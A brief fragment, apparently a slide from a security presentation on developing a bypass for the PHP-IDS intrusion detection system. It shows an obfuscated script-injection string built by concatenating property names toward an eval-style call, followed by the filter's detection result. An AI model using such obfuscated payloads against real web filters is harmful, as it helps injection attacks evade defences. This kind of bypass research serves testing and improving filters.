 PHP-IDS Developing a Bypass $$='e' __='__par' x=$$+'val' x=1+[] z=$$+'nt__' x=x[__+z] x=z[x] y=x('nam'+e) x(y) Injection Found!  Overall Impact: 18 